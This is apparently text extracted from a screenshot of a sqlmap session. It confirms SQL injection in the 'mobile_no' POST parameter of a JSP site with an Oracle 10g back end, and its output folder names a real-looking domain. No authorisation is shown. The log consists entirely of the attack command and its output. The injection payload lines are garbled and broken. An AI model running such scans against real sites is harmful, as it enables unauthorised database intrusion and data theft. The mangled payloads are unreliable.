 root@ ~# sqlmap -r /root/3.txt --level=5 --dbms=oracle -p"mobile_no" --banner
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
federal laws. Developers assume no liability and are not responsible for any misuse or damage caus
[*] starting at 09:14:36
[09:14:36] [INFO] parsing HTTP request from '/root/3.txt'
[09:14:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: mobile_no
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: mobile_no=00'
hmyh
&a 8
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ,5
231&id_card=
---
[09:14:43] [INFO] the back-end DBMS is Oracle
[09:14:43] [INFO] fetching banner
[09:14:43] [INFO] resumed: Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod
web application technology: JSP
back-end DBMS: Oracle
banner: 'Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod'
[09:14:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jljj.cn'
[*] shutting down at 09:14:43